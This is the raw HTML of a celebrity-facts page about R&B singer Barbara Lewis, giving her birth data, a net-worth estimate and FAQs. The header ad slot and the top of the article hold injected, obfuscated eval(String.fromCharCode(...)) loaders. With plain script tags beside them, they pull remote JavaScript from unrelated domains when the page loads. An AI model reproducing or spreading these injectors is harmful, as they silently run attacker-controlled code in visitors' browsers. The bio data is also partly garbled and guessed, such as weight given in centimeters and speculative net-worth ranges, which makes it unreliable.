body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-174811 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack barbara-lewis global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in R&amp;amp;B Singer" class="entry-crumb" href="https://trendcelebsfacts.com/category/rb-singer/">R&amp;B Singer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barbara Lewis</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-174811" class="post-174811 post type-post status-publish format-standard has-post-thumbnail hentry category-rb-singer birth-month-february birth-sign-aquarius birth-year-537 country-united-states gender-female month-date-february-9 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/rb-singer/">R&amp;B Singer</a></li></ul>
            <header class="td-post-title">
               <h1>Barbara Lewis Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T04:28:52+01:00" >September 19, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="lewis-barbara-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Barbara Lewis Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Barbara Lewis's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Barbara Lewis</b> is best known as a R&B Singer. R&amp;B songwriter and singer who was most well known for her song "Hello Stranger," which was released in 1963. Barbara Lewis was born on <b>February 9, 1943</b> in Salem, MI.</p>
<p>Both of her parents were musicians who led orchestras. She was writing and recording songs for a radio DJ in Michigan.<p>

<p align="justify">On our website, Barbara Lewis is one of the successful R&B Singer. She
 has ranked on the list of those famous people who were <strong>born on February 9, 1943</strong>. Barbara Lewis is one of the Richest R&B Singer who was born in <b>Salem, MI</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Barbara</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Lewis</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">R&B Singer</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
82 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Aquarius</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">February 9, 1943</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">February 9</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Salem, MI</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

Her song "Hello Stranger" was #3 on the Billboard Hot 100 Chart in 1963.<a href="/people/queen-latifah/">Queen Latifah </a> remade Lewis' song "Hello Stranger."	
<h2>Barbara Lewis Net Worth</h2>
	
<p align="justify"><b>Barbara Lewis's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Barbara Lewis</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source R&B Singer (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Barbara Lewis Dead or Alive?</h3>

<p>As per our current Database, Barbara Lewis is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> Her  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Barbara Lewis is 			
82 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Barbara Lewis have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Barbara Lewis has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Barbara Lewis have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Barbara Lewis had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Barbara Lewis having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Barbara Lewis? Does  She  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Barbara Lewis is now 			
82 	years old. Noted, Barbara Lewis was born on February 9, 1943.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Barbara Lewis famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Barbara Lewis become popular for being a successful R&B Singer.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Barbara Lewis Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More R&B Singer</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/chris-blue/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Chris Blue" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/blue-chris-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Chris Blue</div></div></a><a href="https://trendcelebsfacts.com/akia-jones/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Akia Jones" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/jones-akia-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Akia Jones</div></div></a><a href="https://trendcelebsfacts.com/billy-vera/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Billy Vera" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/vera-billy-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Billy Vera</div></div></a><a href="https://trendcelebsfacts.com/sevyn-streeter/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Sevyn Streeter" style="background: transparent 